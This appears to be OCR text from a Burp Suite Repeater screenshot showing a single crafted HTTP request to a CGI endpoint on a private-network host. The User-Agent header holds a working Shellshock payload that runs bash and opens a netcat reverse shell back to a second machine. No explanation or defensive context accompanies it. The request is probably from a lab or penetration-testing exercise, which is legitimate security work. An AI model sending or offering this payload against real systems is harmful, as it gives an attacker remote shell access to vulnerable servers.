 M
Burp Project Intruder Repeater View Help Burp Suite Community
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
1 × +
Send Cancel < > Burp AI
Request Response
Pretty Raw Hex
1 GET /cgi-bin/status HTTP/1.1
2 Host: 192.168.0.152
3 User-Agent: () { :;}; /bin/bash -c 'nc 192.168.0.120 57483 -e  /bin/bash'
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.0.152/
10
11